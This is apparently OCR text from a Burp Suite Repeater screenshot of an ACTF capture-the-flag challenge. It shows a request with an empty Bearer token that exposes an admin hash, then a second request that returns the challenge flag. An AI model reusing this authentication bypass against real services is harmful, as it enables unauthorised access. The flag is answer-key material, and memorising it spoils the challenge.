 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
Send 取消 < ▼ > ▼ 目标: http://actf.no
请求 响应
Raw 头 Hex Raw 头 Hex
GET /list HTTP/1.1
Host: actf.node.csuaurora.org:28577
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Bearer
X-Requested-With: XMLHttpRequest
Referer: http://actf.node.csuaurora.org:28577/user
Connection: close
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 86
Server: Werkzeug/1.0.1 Python/2.7.12
Date: Fri, 12 Jun 2020 00:43:34 GMT
{"links":["admin:22f1e0aa7a31422ad63480aa27711277"],"result":true,"username":"admin"}
ACTF actf.node.csuaurora.org:28 md5加密,sha1加密--cmd5
不安全 actf.node.csuaurora.org:28577/text/admin:22f1e0aa7a31422a...
{"content":"ACTF{f7c67d2a-776e-4b35-95c1-992b0206d200}","result":true}